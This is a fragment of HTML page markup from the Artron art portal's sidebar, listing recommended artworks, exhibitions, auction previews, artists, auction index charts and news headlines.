            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147756.html" target="_blank">“一字书·侯宜冬空间挂物北京展”在木秀合集艺术空间开幕</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147754.html" target="_blank">华伦天奴创始人辞世，以宅邸为卷，书写跨世纪的美学收藏史诗</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260121/n1147746.html" target="_blank">苏州当代美术馆以双展开启试运营 跨越建筑与电影的对话</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
